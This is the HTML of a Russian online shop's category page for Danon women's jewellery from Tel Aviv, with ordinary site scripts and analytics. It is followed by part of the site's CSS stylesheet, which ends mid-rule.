						<a id="lid-83" class="catref" href="/shop/talismany-i-oberegi-so-svyatoj-zemli/danon-ukrashenija-dlja-zhenshhin-iz-tel-aviva/ozherelya">Ожерелья</a>
					</li><li id="cid-84">
						<i></i>
						<a id="lid-84" class="catref" href="/shop/talismany-i-oberegi-so-svyatoj-zemli/danon-ukrashenija-dlja-zhenshhin-iz-tel-aviva/sergi">Серьги</a>
					</li><li id="cid-85">
						<i></i>
						<a id="lid-85" class="catref" href="/shop/talismany-i-oberegi-so-svyatoj-zemli/danon-ukrashenija-dlja-zhenshhin-iz-tel-aviva/braslety">Браслеты</a>
					</li><li id="cid-86">
						<i></i>
						<a id="lid-86" class="catref" href="/shop/talismany-i-oberegi-so-svyatoj-zemli/danon-ukrashenija-dlja-zhenshhin-iz-tel-aviva/bulavki">Булавки</a>
					</li><li id="cid-87">
						<i></i>
						<a id="lid-87" class="catref" href="/shop/talismany-i-oberegi-so-svyatoj-zemli/danon-ukrashenija-dlja-zhenshhin-iz-tel-aviva/podveski">Подвески</a>
					</li></ul></li></ul></li></ul>
</div>



<!--/U1CLEFTER1Z--> 
 </div>
 <div id="content">
 
 
 
 
 <span id="breadcrumbs" class='cat-page'>
 <span itemscope itemtype="https://schema.org/BreadcrumbList"><span itemscope itemprop="itemListElement" itemtype="https://schema.org/ListItem">
					<a itemprop="item" href="http://krasnaya-nit.ru/">
						<span itemprop="name">Главная</span>
					</a>
					<meta itemprop="position" content="1">
				</span> » <span itemscope itemprop="itemListElement" itemtype="https://schema.org/ListItem">
						<a itemprop="item" href="https://krasnaya-nit.ru/shop/talismany-i-oberegi-so-svyatoj-zemli">
							<span itemprop="name">Украшения обереги со Святой земли</span>
						</a>
						<meta itemprop="position" content="2">
					</span> » <span itemscope itemprop="itemListElement" itemtype="https://schema.org/ListItem">
						<a itemprop="item" class="current" href="https://krasnaya-nit.ru/shop/talismany-i-oberegi-so-svyatoj-zemli/danon-ukrashenija-dlja-zhenshhin-iz-tel-aviva">
							<span itemprop="name">Danon - Украшения для женщин из Тель-Авива</span>
						</a>
						<meta itemprop="position" content="3">
					</span></span>
</span> 
 
 <!-- <body> -->
 <style>.catalog .catalog-item div {display:none}</style>
 <div class="modtitle"><h1>Danon - Украшения для женщин из Тель-Авива</h1>
 
 <div><!--U1DESCR1Z--><!--/U1DESCR1Z--></div>
 
 </div>

 
 <table class="catalog catalog-with-image"><tr><td id="catalog-item-82" class="catalog-item"><a class="catalog-item-img-link" href="/shop/talismany-i-oberegi-so-svyatoj-zemli/danon-ukrashenija-dlja-zhenshhin-iz-tel-aviva/kolca" title="Кольца"><img class="catalog-item-img" src="/_sh/00/82c.jpg" alt="Кольца"></a><h3><a href="/shop/talismany-i-oberegi-so-svyatoj-zemli/danon-ukrashenija-dlja-zhenshhin-iz-tel-aviva/kolca">Кольца</a> </h3><div></div></td></tr><tr><td id="catalog-item-83" class="catalog-item"><a class="catalog-item-img-link" href="/shop/talismany-i-oberegi-so-svyatoj-zemli/danon-ukrashenija-dlja-zhenshhin-iz-tel-aviva/ozherelya" title="Ожерелья"><img class="catalog-item-img" src="/_sh/00/83c.jpg" alt="Ожерелья"></a><h3><a href="/shop/talismany-i-oberegi-so-svyatoj-zemli/danon-ukrashenija-dlja-zhenshhin-iz-tel-aviva/ozherelya">Ожерелья</a> </h3><div></div></td></tr><tr><td id="catalog-item-84" class="catalog-item"><a class="catalog-item-img-link" href="/shop/talismany-i-oberegi-so-svyatoj-zemli/danon-ukrashenija-dlja-zhenshhin-iz-tel-aviva/sergi" title="Серьги"><img class="catalog-item-img" src="/_sh/00/84c.jpg" alt="Серьги"></a><h3><a href="/shop/talismany-i-oberegi-so-svyatoj-zemli/danon-ukrashenija-dlja-zhenshhin-iz-tel-aviva/sergi">Серьги</a> </h3><div></div></td></tr><tr><td id="catalog-item-85" class="catalog-item"><a class="catalog-item-img-link" href="/shop/talismany-i-oberegi-so-svyatoj-zemli/danon-ukrashenija-dlja-zhenshhin-iz-tel-aviva/braslety" title="Браслеты"><img class="catalog-item-img" src="/_sh/00/85c.jpg" alt="Браслеты"></a><h3><a href="/shop/talismany-i-oberegi-so-svyatoj-zemli/danon-ukrashenija-dlja-zhenshhin-iz-tel-aviva/braslety">Браслеты</a> </h3><div></div></td></tr><tr><td id="catalog-item-86" class="catalog-item"><a class="catalog-item-img-link" href="/shop/talismany-i-oberegi-so-svyatoj-zemli/danon-ukrashenija-dlja-zhenshhin-iz-tel-aviva/bulavki" title="Булавки"><img class="catalog-item-img" src="/_sh/00/86c.jpg" alt="Булавки"></a><h3><a href="/shop/talismany-i-oberegi-so-svyatoj-zemli/danon-ukrashenija-dlja-zhenshhin-iz-tel-aviva/bulavki">Булавки</a> </h3><div></div></td></tr><tr><td id="catalog-item-87" class="catalog-item"><a class="catalog-item-img-link" href="/shop/talismany-i-oberegi-so-svyatoj-zemli/danon-ukrashenija-dlja-zhenshhin-iz-tel-aviva/podveski" title="Подвески"><img class="catalog-item-img" src="/_sh/00/87c.jpg" alt="Подвески"></a><h3><a href="/shop/talismany-i-oberegi-so-svyatoj-zemli/danon-ukrashenija-dlja-zhenshhin-iz-tel-aviva/podveski">Подвески</a> </h3><div></div></td></tr></table>
 
 <span class="flist"><div class="flist-item" id="flist-item-price"><span class="flist-label" id="flist-label-price">Цена:</span> <input type="text" id="price_min" class="price_filter" value="">
					<input type="text" id="price_max" class="price_filter" value="">
					<button onclick="setPriceFilter();">Фильтровать</button>
					<button onclick="cancelPriceFilter();">Сбросить</button>

					<script>
						var shopFilterMinPrice = 0;
						var shopFilterMaxPrice = 0;

						$('#price_min').on('change', function(){
							var minEl = $(this);
							var maxEl = $('#price_max');

							var minElVal = correctPriceFilterMinValue(minEl.val());
							var maxElVal = correctPriceFilterMaxValue(maxEl.val());

							if(minElVal > maxElVal){
								minElVal = maxElVal;
							}

							minEl.val(minElVal);
							maxEl.val(maxElVal);
						});

						$('#price_max').on('change', function(){
							var minEl = $('#price_min');
							var maxEl = $(this);

							var minElVal = correctPriceFilterMinValue(minEl.val());
							var maxElVal = correctPriceFilterMaxValue(maxEl.val());

							if(minEl.val()){
								if(maxElVal < minElVal){
									maxElVal = minElVal;
								}
							}else{
								if(maxElVal < shopFilterMinPrice){
									maxElVal = shopFilterMinPrice;
								}
							}

							minEl.val(minElVal);
							maxEl.val(maxElVal);
						});

						function correctPriceFilterMinValue(val){
							var inpMinVal = val;

							if(inpMinVal && /[^0-9]/.test(inpMinVal) == false){
								inpMinVal = parseInt(inpMinVal);
								if(inpMinVal < shopFilterMinPrice){
									inpMinVal = shopFilterMinPrice;
								}
							}else{
								inpMinVal = shopFilterMinPrice;
							}

							return inpMinVal;
						}

						function correctPriceFilterMaxValue(val){
							var inpMaxVal = val;

							if(inpMaxVal && /[^0-9]/.test(inpMaxVal) == false){
								inpMaxVal = parseInt(inpMaxVal);
								if(inpMaxVal > shopFilterMaxPrice){
									inpMaxVal = shopFilterMaxPrice;
								}
							}else{
								inpMaxVal = shopFilterMaxPrice;
							}

							return inpMaxVal;
						}

						function setPriceFilter(){
							var error = '',
								inpMinVal = $("#price_min").val(),
								inpMaxVal = $("#price_max").val();

							if(inpMinVal == undefined || price_min == ''){
								inpMinVal = 0;
								error += '<li>Не указано минимальное значение</li>';
							}else{
								if(inpMinVal < 0 || /[^0-9]/.test(inpMinVal) !== false){
									inpMinVal = 0;
									error += '<li>Недопустимое минимальное значение.  Допустимы только целочисленные положительные значения.</li>';
								}else{
									inpMinVal = parseInt(inpMinVal);
									if(inpMinVal > 100000000000000000){
										error += '<li>Недопустимое минимальное значение.  Слишком большое значение</li>';
									}
								}
							}

							if(inpMaxVal == undefined || inpMaxVal == ''){
								inpMaxVal = 0;
								error += '<li>Не указано максимальное значение</li>';
							}else{
								if(inpMaxVal < 0 || /[^0-9]/.test(inpMaxVal) !== false){
									inpMaxVal = 0;
									error += '<li>Недопустимое максимальное значение.  Допустимы только целочисленные положительные значения.</li>';
								}else{
									inpMaxVal = parseInt(inpMaxVal);
									if(inpMaxVal > 100000000000000000){
										error += '<li>Недопустимое максимальное значение.  Слишком большое значение</li>';
									}
								}
							}

							if(inpMaxVal < inpMinVal){
								error += '<li>Минимальное значение должно быть меньше максимального.</li>';
							}

							if(!error){
								return priceFilter('price', inpMinVal+'|'+inpMaxVal);
							}else{
								shop_alert(
									'<ul>'+error+'</ul>',
									uCoz.sign[210178],
									'warning',
									350,
									120,
									{ ...alertWarnParams, align:'left' }
								);
							}

							return false;
						}

						function cancelPriceFilter(){
							priceFilter('price', '');
							$("#price_min").val('');
							$("#price_max").val('');

							return false;
						}
					</script></div></span>
 <div class="item-shop item-shop-mode">
 <div class="mode">Отображение:</div>
 <p>
 <a class="normal-mode" href="javascript://" title="Обычный"><i class="fa fa-th-large fa-lg" title="Обычный"></i></a>
 <a class="table-mode" href="javascript://" title="Строчный"><i class="fa fa-th-list fa-lg" title="Строчный"></i></a>
 </p>
 </div> 
 
 <br style="margin-bottom:20px;clear: both;">
 <div id="itemconts" class="item-shop"><div id="goods_cont"></div><script> var shop_filter_vals = {};
</script></div>
 <div align="center"><span class="plist"></span></div>
 <div class="cat-descr" style="margin: 0 0 40px 0px;">
 <h4 style="text-align: center;font-size: 18px;">Статьи по теме</h4>








































<ul><li><a href="https://krasnaya-nit.ru/publ/krasnaja_nit/danon_ukrashenija_dlja_zhenshhin_iz_tel_aviva/juvelirnye_izdelija_i_ukrashenija_sdelannye_v_izraile/76-1-0-351">Ювелирные изделия и украшения сделанные в Израиле</a></li></ul></div>









 
 </div>
 </div>
 <!-- </middle> --> 
 
 
 <!--U1BFOOTER1Z--><div id="ftop"><div class="ftop">
 <a href="/index/prostoj_zakaz_tovara_sajt_krasnaja_nit/0-54" target="_blank"><span class="ftfirst">Простой заказ товара</span></a>
 <a href="/index/dokumenty_na_tovar_sajt_krasnaja_nit/0-55" target="_blank"><span class="ftsecond">Документы на товар</span></a>
 <a href="/index/dostavka_po_vsemu_miru_ot_sajta_krasnaja_nit/0-56" target="_blank"><span class="ftthird">Доставка по всему миру!</span></a>
 <a href="/index/vsegda_na_svjazi_24_7_sajt_krasnaja_nit/0-57" target="_blank"><span class="ftlast">Всегда на связи 24/7</span></a>
 </div></div>
<div id="fbot"><div class="fbot">
 <div class="row clr">
 <div class="col4">
 <div class="f_block_title">Красная нить</div>
 <p>Мы предлагаем вашему вниманию только оригинальные израильские товары высокого качества: традиционные еврейские украшения и предметы быта, продукты питания и косметические средства.</p>
 
 </div>
 <div class="col4">
 <div class="f_block_title">Контакты</div>
 <p>
 Телефон: <b>+7(929)629-51-29</b>, Роман<br>
 Почта: <a href="mailto:sgula.contacts@gmail.com">sgula.contacts@gmail.com</a><br>
 Адрес: <b>125481, Россия, г. Москва, ул. Фомичевой, д.14</b>
 </p>
 
 <div class="fbotabout">
 <a class="doplink" href="/sitemap.xml" target="_blank" title="Карта сайта"><i class="fa fa-sitemap fa-fw"></i></a>
 <a class="doplink" href="https://www.youtube.com/channel/UCyWbYndOY73j6WJWeqQsAhw" target="_blank" title="Наш канал YouTube" rel="nofollow"><i class="fa fa-youtube-play"></i> </a>
 <a class="doplink" href="https://vk.com/krasnajanit" target="_blank" title="Мы в Контакте" rel="nofollow"><i class="fa fa-vk"></i> </a>
 <a class="doplink" href="https://www.facebook.com/krasnajanit/" target="_blank" title="Мы на Facebook" rel="nofollow"><i class="fa fa-facebook-square"></i> </a>
 <a class="doplink" href="https://www.instagram.com/krasnaya__nit__jerusalem/" target="_blank" title="Мы в Instagram" rel="nofollow"><i class="fa fa-instagram"></i> </a> 
 </div>
 </div> 
 <div class="col4">
 <div class="f_block_title">Информация</div>
 <ul>
 <li><i class="fa fa-angle-right"></i> <a href="/index/oplata/0-27">Оплата</a></li>
 <li><i class="fa fa-angle-right"></i> <a href="/index/dostavka/0-28">Доставка</a></li>
 <li><i class="fa fa-angle-right"></i> <a href="/index/nashi_uslugi/0-46">Наши услуги</a></li>
 <li><i class="fa fa-angle-right"></i> <a href="/index/0-48">Сертификат</a></li>
 <li><i class="fa fa-angle-right"></i> <a href="/news"><span>Амулеты, обереги и талисманы</span></a></li>
 <li><i class="fa fa-angle-right"></i> <a href="/publ"><span>Путеводитель по Израилю</span></a></li>
 <li><i class="fa fa-angle-right"></i> <a href="/blog"><span>Непознанное</span></a></li>
 <li><i class="fa fa-angle-right"></i> <a href="/index/prostoj_zakaz_tovara_sajt_krasnaja_nit/0-54">О нас</a></li>
 </ul>
 
 </div> 
 <div class="col4">
 <div class="f_block_title">Мой аккаунт</div>
 <ul>
 
 <li><i class="fa fa-angle-right"></i> <a href="javascript:;" rel="nofollow" onclick="loginPopupForm(); return false;">Вход</a></li>
 <li><i class="fa fa-angle-right"></i> <a href="/register">Регистрация</a></li>
 
 <li><i class="fa fa-angle-right"></i> <a href="/shop/checkout">Моя корзина</a></li>
 </ul>
 <div class="fbmen fbmen3" style="margin-right:0px;">
 <noindex>
 <img alt="" style="" src="/images/54841835.png" >
 <img alt="" style="" src="/images/90273975.png" >
 <img alt="" style="" src="/images/62215155.png" >
 <img src="/images/yamoney_button.gif" alt="Я принимаю Яндекс.Деньги" title="Я принимаю Яндекс.Деньги" style="height: 30px;border-radius: 2px;"/>
 </noindex>
 <div style="font-size: 11px;line-height: 11px;">Данные вашей оплаты защищены по международному стандарту PCI DSS</div>

 </div>
 </div> 
 </div>
 <div class="soc_mess">
 <a title="WhatsApp" class="pod_butt watsapp" href="whatsapp://send?phone=+79513039192"><span><img src="/images/watsapp.png" alt="WhatsApp"></span>Написать в WhatsApp</a>
 <a title="Viber" class="pod_butt viber" href="viber://chat?number=+79513039192"><span><img src="/images/viber.png" alt="Viber"></span>Написать в Vider</a>
 </div> 
 <div id="copys">
 Внимание! Сайт не является публичной офертой, вся информация носит справочный характер. Все условия заказа уточняются с менеджером. Вся информация на сайте имеет ознакомительный характер и не является рекомендацией по любому поводу нужно советоваться со специалистом или врачем.
 </div>
 
 </div></div>

<!--Сообщение о добавлении товара-->
<div id="added-to-cart-message-alert" style="width:900px;text-align:center; display:none; padding: 20px !important; box-sizing: border-box;">
 <h3 style="font-weight: 500;font-size: 20px; margin: 0 0 20px 0;color: #FF0000;">Товар успешно добавлен в корзину!</h3>
 <a class="cancel-button grey" href="javascript:jQuery.fancybox.close();">Продолжить покупки</a> 
 <a class="red-button orang" href="/shop/checkout#content">Оформить заказ сейчас!</a>
 <a class="cancel-button grey" href="javascript:void(0)" onclick="add2Basket('1114','last_add')" title="Положить подарок">Положить подарок!</a> 
 <div>*Количеством товара можно управлять <a href="/shop/checkout" style="color: #FF0000;">в корзине.</a></div>
 <h3 style="font-weight: 500;"><a href="/shop/checkout#content">Товары в корзине:</a></h3>
 <div class="bask_cont"></div>
  
 
</div>
<!--//Сообщение о добавлении товара-->

<div id="id00" style="display:none;">
				<script>
					function _uploadCheck() {
						var w=_uWnd.all[this.upload_wnd];
						if (!w || w.state.destroyed) return;
						w._myuploadTimer=setTimeout("_uploadProgress('"+this.upload_id+"',"+this.upload_wnd+")",3000);
					}
					function _uploadProgress(upId,widx) {
						if (_uWnd.all[widx]) _uWnd.all[widx]._myuploadTimer=null;
						var o={upload_wnd:widx,upload_id:upId,dataType:'json',type:'GET',timeout:5000,cache:1,success:_uploadTick,error: function(a, b, c) { console.log('Test!', a, '-', b, '-', c); }};
						try {
							_uAjaxRequest("/.uploadstatus?upsession="+upId,o);
						} catch(e) {
							_uploadCheck.call(o,null,'error');
						}
					}
					function _uploadTick(data,st) {
						var w=_uWnd.all[this.upload_wnd];
						if (!w || w.state.destroyed) return;
						if (data.state=='error') {
							if (data.status==413) _uWnd.alert('Суммарный размер файлов превышает допустимое значение 15 МБ','',{w:230,h:80,tm:3000});
							else _uWnd.alert('Ошибка соединения, попробуйте позже ('+data.status+')','',{w:230,h:80,tm:3000});
							w.close();
							sblmb3=0;
							return;
						} else if (data.state=='starting' && w._myuploadStarted) {
							_uWnd.alert('Ошибка соединения, попробуйте позже','',{w:230,h:80,tm:3000});
							w.close();
							return;
						} else if (data.state=='uploading' || data.state=='done') {
							var cents;
							if (data.state=='done' || data.size==0) {
								w.footer('');
							} else {
								cents=Math.floor(data.received/data.size*1000)/10;
								w.footer('<div style="border:1px solid;position:relative"><div class="myWinTD2" style="width:'+Math.floor(cents)+'%;height:20px"></div><div style="text-align:center;position:absolute;left:0;top:0;width:100%;height:20px;font-size:14px">'+cents+'% ('+Math.floor(data.received/1024)+' Kb)</div></div>');
							}
							w._myuploadStarted=1;
							if (data.state=='done') {
								sblmb3=0;
								return;
							}
						}
						_uploadCheck.call(this);
					}
					var sblmb3=0;

					function funreV0M( form, token = {} ) {
						var act='/mail/', upref='8D1cf1VJsx6', uploadId, wnd;
						try { var tr=checksubmit(); if (!tr){return false;} } catch(e) {}
						if (sblmb3==1) { return false; }
						sblmb3=1;
						window._uploadIdx = window._uploadIdx ? window._uploadIdx+1 : 1;
						uploadId = 'up' + window._uploadIdx + '_' + upref;

						form.action=act+'?upsession='+uploadId;

						wnd = new _uWnd(
							'sendMFe3',
							'Отправка сообщения',
							-350,
							-100,
							{
								footerh:25,
								footerc:' ',
								modal:1,
								closeonesc:1,
								resize:0,
								hidefooter:0,
								contentsizeprio:0,
								onbeforeclose:function(){},
								onclose:function(wnd) {
									if (wnd._myuploadTimer) clearTimeout(wnd._myuploadTimer);
									wnd._myuploadTimer=null;
								}
							},
							{ form, data:token }
						);

						wnd._myuploadStarted=0;
						_uploadCheck.call({upload_wnd:wnd.idx,upload_id:uploadId});

						return false
					}

					jQuery(function($) {
						if ($("input[id=policy]").length) {
							$('body').on("submit","form[name=mform]", function() {
								if (!$('input[id=policy]:checked').length) {
									$("input[id=policy]").next().css({"cssText":"color: red !important","text-decoration":"underline"});
									return false;
								} else {
									$("input[id=policy]").next().removeAttr('style');
								}
							});

							$('body').on("change","#policy", function() {
								$("input[id=policy]").next().removeAttr('style');
							});
						}
					});
				</script>
			<form method="post" name="mform" id="mffreV0M" class="mform-3" enctype="multipart/form-data" onsubmit="return funreV0M(this)" data-submitter="funreV0M">
				<input type="hidden" name="jkd498" value="1">
				<input type="hidden" name="jkd428" value="1">
				<input type="hidden" name="f2" value="Заявка с сайта krasnaja-nit.ru">
<input type="hidden" name="f6" value="JavaScript клиента отключен, поэтому Вы видите это =("/>


<div id="contact-form" class="contact-form">

<div class="form-header">
<div class="text">
<h3>Отправьте заявку</h3>
Менеджеры компании с радостью ответят на ваши вопросы, произведут расчет стоимости услуг и подготовят индивидуальное предложение. </div>
</div>

<div class="holder">
 <div class="clearfix">
 <input type="text" placeholder="*Имя:" name="f4" />
 </div>
 <div class="clearfix">
 <input id="phone1" type="text" placeholder="*Телефон:" name="f5" />
 </div>
 <div class="clearfix">
 <input type="text" placeholder="*E-mail:" name="f1" />
 </div>
 <div class="clearfix">
 <textarea placeholder="*Сообщение:" name="f3" ></textarea>
 </div>
 <div class="btns">
 <div>* - Обязательные поля </div>
 <input type="submit" class="btn link1" style="width:auto;" onClick="document.mform.f6.value=document.title" value="Отправить" />
 </div> 
 </div>


</div>
				<input type="hidden" name="id" value="3" />
				<input type="hidden" name="a" value="1" />
				<input type="hidden" name="o" value="1" />
			</form></div>
<script type="text/javascript" src="/images/up.js"></script>
<a href="#" id="go-top" title="Вернуться к началу"><i class="fa fa-angle-up"></i></a>

<script src="/js/um.shopSearchHelp.js"></script>
<!-- Yandex.Metrika counter -->
<script type="text/javascript">
 (function (d, w, c) {
 (w[c] = w[c] || []).push(function() {
 try {
 w.yaCounter3802759 = new Ya.Metrika({
 id:3802759,
 clickmap:true,
 trackLinks:true,
 accurateTrackBounce:true,
 webvisor:true,
 trackHash:true,
 ecommerce:"dataLayer"
 });
 } catch(e) { }
 });
 
 var n = d.getElementsByTagName("script")[0],
 s = d.createElement("script"),
 f = function () { n.parentNode.insertBefore(s, n); };
 s.type = "text/javascript";
 s.async = true;
 s.src = "https://mc.yandex.ru/metrika/watch.js";
 
 if (w.opera == "[object Opera]") {
 d.addEventListener("DOMContentLoaded", f, false);
 } else { f(); }
 })(document, window, "yandex_metrika_callbacks");
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/3802759" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->
<script>
 (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
 (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
 m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
 })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');
 
 ga('create', 'UA-20289207-1', 'auto');
 ga('send', 'pageview');
 
</script>




<script type="text/javascript"> 
 function openbasket(){new _uWnd('chat','Вы добавили товар в корзину',200,200,{align:0,shadow:0,close:1,autosize:1,maxh:200,minh:80,resize:1}, $("#order_link").html() )}
</script> 

<script>
 $(document).ready(function() {
 $("#hamburger-icon").click(function() {
 $("#hamburger-icon").toggleClass("close-menu");
 $(".slide-menu").toggleClass("slide-left");
 });


 // Menu Add Class Close 
 $('.slide-close-button button, .mdl-layout__obfuscator, #hamburger-icon.close-menu').click(function() {
 $(".slide-menu").removeClass("slide-left");
 $("#hamburger-icon.close-menu").removeClass("close-menu");
 });
 // Menu Dropdown menu active
 $(".dropdownmenu").click(function() {
 $(".sub-menu").toggleClass("active"), fadeIn(46000);
 });
 // Menu Dropdown menu
 $('.sub-menu').click(function() {
 $(this).toggleClass('submenu-open').parent('li').siblings('li').children('h4.submenu-open').removeClass('submenu-open');
 $(this).parent().toggleClass('submenu-open').children('ul').slideToggle(500).end().siblings('.submenu-open').removeClass('submenu-open').children('ul').slideUp(500);
 $('html, body').animate({
 scrollTop: top(1000),
 }, "fast"); /*this will scroll upto the top, not sure if I want to use this yet */
 });
 });

 </script>
<script>
$(function(){
 $(window).scroll(function(){
 var winTop = $(window).scrollTop();
 if($(window).width() < 640){
 $("body").addClass("sticky-header");
 }else{
 $("body").removeClass("sticky-header");
 
 }//if-else
 });//win func.
});//ready func.
</script>
<div style="display:none;" id="order_link">
 <div class="basket1"><a href="#" onclick="location.reload();">Продолжить покупки</a></div>
 <br>
 <div class="basket1"><a href="/shop/checkout">Оформить заказ</a></div>
 <br>
 <div class="basket1"><a href="#" onclick="add2Basket('1114','id');setTimeout(function(){location.href='/shop/checkout'},2000);">Положить подарок</a></div>
</div>
<div class="mdl-layout__obfuscator"></div><!--/U1BFOOTER1Z--> 
 <script type="text/javascript" src="/js/plus-minus-item.js"></script>
 <script type="text/javascript" src="/js/jquery.cookie.js"></script>
 
 <script type="text/javascript" src="/js/items-shop.js"></script>
 
 <script> $("select.shop-options-s :nth-child(2)").prop('selected', true);</script> 
 </body>
</html>
<!-- 0.08114 (s726) -->

--- FILE ---
content_type: text/css
request_url: https://krasnaya-nit.ru/css/milvus.css
body_size: 2694
content:
 header.mob-header.hidden-pc {
    display: none;
}

 .mil-2 {
            position: relative;
            float: left;
            width: 16.66666667%;
            padding-right: 0;
            padding-left: 0;
            min-height: 1px;
        }

        .mil-8 {
            position: relative;
            float: left;
            width: 66.66666667%;
            padding-right: 0;
            padding-left: 0;
            min-height: 1px;
            margin: 5px 0;
        }

        .mob-header {
            display: block;
            width: 100%;
    background: #d4ae37;
        }

        .slide-menu li {
            list-style: none;
        }

        .slide-menu a {
            color: #333;
            text-decoration: none
        }

        /* Starting */

        .left {
            float: left
        }

        .right {
            float: right
        }

        #hamburger-icon {
            height: 20px;
            position: relative;
            display: block;
            margin-top: 7px;
            z-index: 9998;
            width: 35px;
    margin-left: calc(50% - 17.5px);
        }

        #hamburger-icon .line {
            display: block;
            background: #fff;
            width: 35px;
            height: 5px;
            position: absolute;
            left: 0;
            border-radius: 4px;
            transition: all 0.4s;
            -webkit-transition: all 0.4s;
            -moz-transition: all 0.4s;
        }

        #hamburger-icon .line.line-1 {
            top: 0;
        }

        #hamburger-icon .line.line-2 {
            top: 50%;
        }

        #hamburger-icon .line.line-3 {
            top: 100%;
        }

        #hamburger-icon.active .line-1 {}

        #hamburger-icon.active .line-2 {}

        #hamburger-icon.active .line-3 {}

        .close-menu .line-1.rotateRight {
            transform: translateY(10px) translateX(0) rotate(45deg);
            -webkit-transform: translateY(10px) translateX(0) rotate(45deg);
            -moz-transform: translateY(10px) translateX(0) rotate(45deg)
        }

        .close-menu .line-2.trasparent {
            opacity: 0;
        }

        .close-menu .line-3.rotateLeft {
            transform: translateY(-10px) translateX(0) rotate(-45deg);
            -webkit-transform: translateY(-10px) translateX(0) rotate(-45deg);
            -moz-transform: translateY(-10px) translateX(0) rotate(-45deg)
        }

        .header {
            background: #3F51B5;
            width: 100%;
            height: 60px;
            box-shadow: 0 1px 4px #1A237E;
            line-heigt: 6px;
            color: #fff
        }

        .header a {
            color: #fff
        }

        .header ul.menu>li {
            float: left;
            position: relative;
            line-height: 60px;
            padding: 0 1em
        }

        .header ul.menu>li:before {
            position: absolute;
            width: 100%;
            height: 2px;
            background-color: #fff;
            transition: all .3ms;
            bottom: 0;
            left: 0;
            content: '';
            display: none
        }

        .header ul.menu>li:hover:before {
            display: block
        }

        .header ul.menu>li.text:after {
            position: absolute;
            content: '';
            background-color: #fff;
            width: 2px;
            height: 2px;
            right: 0;
            top: 29px
        }

        /* Slide Menu */

        .slide-menu {
            position: fixed;
            -webkit-transform: translateX(-285px);
            -ms-transform: translateX(-285px);
            transform: translateX(-285px);
            -webkit-transform-style: preserve-3d;
            transform-style: preserve-3d;
            will-change: transform;
            -webkit-transition-duration: .2s;
            transition-duration: .2s;
            -webkit-transition-timing-function: cubic-bezier(.4, 0, .2, 1);
            transition-timing-function: cubic-bezier(.4, 0, .2, 1);
            -webkit-transition-property: -webkit-transform;
            transition-property: transform;
            background: #fff;
            top: 0;
            bottom: 0;
            color: #333;
            z-index: 9999;
            width: 250px;
            -webkit-box-shadow: 3px 0px 7px 0px rgba(0, 0, 0, 0.25);
            -moz-box-shadow: 3px 0px 7px 0px rgba(0, 0, 0, 0.25);
            box-shadow: 3px 0px 7px 0px rgba(0, 0, 0, 0.25);
        }

        .slide-header {
            height: 70px;
            color: #fff;
            top: 5px;
            background: url(/img/logo_f.png)no-repeat center center/contain;
            position: relative;
            text-align: center
        }

        .slide-close-button button:hover {
            background-color: #a1a1a1
        }

        .slide-close-button button:active {
            background-color: #bbb
        }

        .slide-close-button button {
                background: #fff;
    border: 0;
    font-size: 20px;
    border-radius: 50%;
    width: 35px;
    height: 35px;
    text-align: center;
    color: #d3ae37;
    cursor: pointer;
    position: absolute;
    bottom: 35px;
    outline: none;
    right: 0;
    z-index: 99999;
        }

.mobnum {display: none;}
        .slide-header>.h1 {
            padding: 2em 0 0
        }

        .slide-header p {
            font-size: 12px
        }

        .slide-menu>.slide-menu-here>.menu {
            padding: .5em 0;
        }

        .slide-menu>.slide-menu-here>.menu li {
            position: relative
        }

        .slide-menu>.slide-menu-here>.menu li>a {
            padding: 10px 15px;
            font-size: 17px;
            width: 100%;
            position: relative;
            border-bottom: 1px solid #ececec;
            display: inline-block;
-webkit-box-sizing: border-box;
            -moz-box-sizing: border-box;
            box-sizing: border-box;
        }

        .slide-menu>.slide-menu-here>.menu li.title span {
            padding: .8em 1em;
            border-bottom: 1px solid #ececec;
            width: 100%;
            position: relative;
            display: inline-block;
        }

        .slide-menu>.slide-menu-here>.menu li>.sub-menu {
            -webkit-transform: translateY(-100px);
            -ms-transform: translateY(-100px);
            transform: translateY(-100px);
            -webkit-transform-style: preserve-3d;
            transform-style: preserve-3d;
            will-change: transform;
            -webkit-transition-duration: .65s;
            transition-duration: .65s;
            -webkit-transition-timing-function: cubic-bezier(.4, 0, .2, 1);
            transition-timing-function: cubic-bezier(.4, 0, .2, 1);
            -webkit-transition-property: -webkit-transform;
            transition-property: transform;
            display: none
        }

        .slide-menu>.slide-menu-here>.menu li>.sub-menu.active {
            display: block;
            -webkit-transform: translateY(0px);
            -ms-transform: translateY(0px);
            transform: translateY(0px);
        }

        .slide-menu>.slide-menu-here>.menu li>.sub-menu>li>a {
            padding-left: 2em;
            font-size: 13px;
            border-bottom: 1px solid #f5f5f5
        }

        .slide-menu>.slide-menu-here>.menu li.title>.dropdownmenu:after {
            content: "\f107";
            top: 10px;
            position: Absolute;
            right: 2em;
            background-color: #aaa;
            width: 20px;
            height: 20px;
            text-align: center;
            cursor: pointer;
            border-radius: 50%;
            line-height: 20px;
            color: #fff;
            font: normal normal normal 14px/20px FontAwesome;
        }

        .slide-menu a:hover {
            background-color: #f8f8f8
        }

        /* Slide Left  */

        .slide-left {
            -webkit-transform: translateX(0);
            -ms-transform: translateX(0);
            transform: translateX(0);
            z-index: 99999;
        }

        .mdl-layout__obfuscator {
            background-color: transparent;
            position: absolute;
            top: 0;
            left: 0;
            height: 100%;
            width: 100%;
            visibility: hidden;
            -webkit-transition-property: background-color;
            transition-property: background-color;
            -webkit-transition-duration: .2s;
            transition-duration: .2s;
            -webkit-transition-timing-function: cubic-bezier(.4, 0, .2, 1);
            transition-timing-function: cubic-bezier(.4, 0, .2, 1);
        }

        .slide-left~.mdl-layout__obfuscator {
            background-color: rgba(0, 0, 0, .5);
            visibility: visible;
            z-index: 10;
        }

        .logo_hr {
            display: block;
            width: 100%;
    background: #fff;
    height: 50px;
        }

        .logo_hr img {
            height: 40px;
            margin: 5px 10px;
max-width: 85px;
        }

        .search-mob {
            margin: 10px;
            line-height: 27px;
            width: calc(100% - 125px);
            display: inline-block;
            float: right;
            height: 30px;
        }
.search-mob form {
height: 30px;
}
        button.serch--but {
            border: none;
            width: auto;
            float: none;
            height: auto;
            position: initial;
            color: initial;
            padding: 0;
